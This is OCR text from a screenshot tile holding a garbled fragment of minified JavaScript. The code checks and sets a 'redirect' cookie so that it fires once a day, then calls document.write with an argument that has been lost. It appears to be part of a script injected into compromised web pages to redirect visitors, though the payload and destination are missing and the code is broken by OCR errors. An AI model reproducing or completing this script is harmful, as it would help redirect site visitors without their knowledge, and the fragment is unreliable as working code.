
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}